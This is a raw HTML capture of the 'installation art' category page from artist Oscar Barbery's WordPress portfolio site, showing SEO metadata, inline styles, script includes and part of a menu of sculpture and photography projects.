

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscarbarbery.com/category/installation-art/
body_size: 10282
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://oscarbarbery.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://oscarbarbery.com/wp-content/themes/suidobashi/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>installation art archivos - Oscar Barbery</title>
	<meta name="description" content="Installation art is an artistic genre of three-dimensional works that are often site-specific and designed to transform the perception of a space. Generally, the term is applied to interior spaces, whereas exterior interventions are often called public art, land art or art intervention; however, the boundaries between these terms overlap." />
	<link rel="canonical" href="https://oscarbarbery.com/category/installation-art/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="installation art archivos - Oscar Barbery" />
	<meta property="og:description" content="Installation art is an artistic genre of three-dimensional works that are often site-specific and designed to transform the perception of a space. Generally, the term is applied to interior spaces, whereas exterior interventions are often called public art, land art or art intervention; however, the boundaries between these terms overlap." />
	<meta property="og:url" content="https://oscarbarbery.com/category/installation-art/" />
	<meta property="og:site_name" content="Oscar Barbery" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://oscarbarbery.com/category/installation-art/","url":"https://oscarbarbery.com/category/installation-art/","name":"installation art archivos - Oscar Barbery","isPartOf":{"@id":"https://oscarbarbery.com/#website"},"description":"Installation art is an artistic genre of three-dimensional works that are often site-specific and designed to transform the perception of a space. Generally, the term is applied to interior spaces, whereas exterior interventions are often called public art, land art or art intervention; however, the boundaries between these terms overlap.","breadcrumb":{"@id":"https://oscarbarbery.com/category/installation-art/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://oscarbarbery.com/category/installation-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://oscarbarbery.com/"},{"@type":"ListItem","position":2,"name":"installation art"}]},{"@type":"WebSite","@id":"https://oscarbarbery.com/#website","url":"https://oscarbarbery.com/","name":"Oscar Barbery","description":"Sculpture, Ceramic, Video and Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oscarbarbery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Barbery &raquo; Feed" href="https://oscarbarbery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Barbery &raquo; Feed de los comentarios" href="https://oscarbarbery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Barbery &raquo; Categoría installation art del feed" href="https://oscarbarbery.com/category/installation-art/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://oscarbarbery.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://oscarbarbery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://oscarbarbery.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tsvg-fonts-css' href='https://oscarbarbery.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-date-remover-css' href='https://oscarbarbery.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='suidobashi-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='suidobashi-style-css' href='https://oscarbarbery.com/wp-content/themes/suidobashi/style.css?ver=20141030' type='text/css' media='all' />
<script type="text/javascript" src="https://oscarbarbery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oscarbarbery.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<link rel="https://api.w.org/" href="https://oscarbarbery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscarbarbery.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscarbarbery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Major+Mono+Display&family=Sunflower:wght@300' rel='stylesheet'>	<style type="text/css">
		a.more-link:hover {border-bottom: none !important;}
		a.more-link:hover span,
		.entry-header h1.entry-title a:hover,
		.entry-header h2.entry-title a:hover,
		.intro-slogan a:hover,
		.footer-slogan a:hover,
		.entry-content a:hover,
		#comments a:hover,
		input[type="button"]:hover,
		input[type="submit"]:hover,
		input#submit:hover,
		#infinite-handle span:hover,
		a.more-link:hover span,
		.author-description a:hover {color: ; border-bottom: 1px solid ;}
		.entry-tags a:hover,
		.entry-cats a:hover,
		.edit-link:hover,
		a.post-edit-link:hover,
		h3.author-name a:hover,
		.nav-previous a span:hover,
		.nav-next a span:hover {color: ;}
		@media screen and (min-width: 1150px) {
			#site-nav li li:hover > a:hover {color: ;}
			body.template-about #site-nav li li:hover > a:hover {color: #000;}
		}
		.contact-info a:hover, #colophon #site-info a:hover {background: ;}
		body.template-about {background:  !important;}
		body.template-about .comment a,
		body.template-about .entry-content a,
		body.template-about #mobile-menu-toggle,
		body.template-about .intro-slogan a,
		body.template-about .footer-slogan a,
		body.template-about .intro-slogan a:hover,
		body.template-about .footer-slogan a:hover,
		body.template-about .entry-content a:hover,
		body.template-about input[type="button"]:hover,
		body.template-about input[type="submit"]:hover,
		body.template-about input#submit:hover {color: ; border-bottom: 1px solid ;}
		body.template-about .search-header #searchform:after {color: #000;}
		body.template-about a,
		body.template-about .entry-content h4:after,
		body.template-about .search-toggle,
		body.template-about,
		body.template-about input,
		body.template-about #site-title h1 a {color:  !important;}
		body.template-about .entry-content a, .divider-border {border-bottom: 1px solid ;}
		body.template-about #searchform input.search-field {border-bottom: 1px solid #000;}
		@media screen and (min-width: 1150px) {
			body.template-about #site-nav ul li a {color: ;}
			body.template-about #site-nav ul li a:hover,
			body.template-about #site-nav li:hover > a {border-bottom: 1px solid  ;}
		}
														.search-header,
		.show-mobile-search .search-header,
		.show-desktop-search .show-mobile-search .search-header,
		.show-desktop-search .search-header,
		.search-toggle {display: none !important;}
		@media screen and (min-width: 1150px) {.menu-container {right: 70px;}}
							</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Major Mono Display', sans-serif;font-style: normal;font-weight: 400;letter-spacing: 1px;text-transform: lowercase;} h2 {font-family: 'Sunflower', sans-serif;font-size: 12px;font-style: normal;font-weight: 300;letter-spacing: 2px;line-height: 1.5;text-decoration: none;text-transform: capitalize;} p {font-family: 'Sunflower', sans-serif;font-style: normal;font-weight: 300;letter-spacing: 1px;text-decoration: none;text-transform: none;} h3 {font-family: 'Sunflower', sans-serif;font-style: normal;font-weight: 300;letter-spacing: 2px;line-height: 1.6;text-transform: none;} h4 {letter-spacing: 4px;} h6 {text-transform: none;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;text-transform: none;} 	</style>
	</head>

<body data-rsssl=1 class="archive category category-installation-art category-1 wp-theme-suidobashi">

<div id="container">

	<header id="masthead" class="cf" role="banner">

		<div id="mobile-menu-toggle"><span>Menu</span></div>
		<nav id="site-nav" class="cf">
			<div class="menu-container">
			<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="nav-menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://oscarbarbery.com/selection-of-projects/">art projects</a>
<ul class="sub-menu">
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://oscarbarbery.com/formas-de-un-dios-bueno-escultura-conceptual/">Formas de un Dios Bueno</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://oscarbarbery.com/germinales-escultura-organica/">Germinales</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://oscarbarbery.com/despues-del-fuego-ceramica-contemporanea/">Después del fuego</a></li>
	<li id="menu-item-3824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3824"><a href="https://oscarbarbery.com/el-placer-del-dolor-escultura-ceramica/">El placer del dolor</a></li>
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://oscarbarbery.com/rigenerazione-oscar-barbery-2023-2/">Rigenerazione</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://oscarbarbery.com/es-natural-escultura-contemporanea/">Es natural</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://oscarbarbery.com/tres-indefiniciones/">Tres indefiniciones</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://oscarbarbery.com/escultura-efimera-materia-y-devenir/">Escultura efímera</a></li>
	<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://oscarbarbery.com/flexible-centre-escultura-conceptual/">Flexible centre</a></li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://oscarbarbery.com/torsiondistorsion/">Torsión distorsión</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://oscarbarbery.com/interstice/">Interstice</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://oscarbarbery.com/cuerpo-suspendido/">Cuerpo suspendido 1</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://oscarbarbery.com/tre-corpi-diversi/">tre corpi diversi</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://oscarbarbery.com/dos/">dos</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://oscarbarbery.com/tres-volumenes/">Tres volúmenes</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://oscarbarbery.com/escultura-fluida/">Escultura fluida</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://oscarbarbery.com/carafang/">Carafang</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://oscarbarbery.com/materia-y-registro-oscar-barbery-sculpture-ceramic/">Materia y registro</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://oscarbarbery.com/fuera-de-lugar-oscar-barbery-photography-landscape/">Fuera de lugar</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://oscarbarbery.com/espacio-oscar-barbery-photography-portrait/">Torsión Distorsión</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://oscarbarbery.com/el-diablo-oscar-barbery-photography-portrait/">El diablo</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://oscarbarbery.com/tratado-oscar-barbery-portrait-photography/">Tratado</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://oscarbarbery.com/esculturas-oscar-barbery-portrait-photography/">Esculturas</a></li>
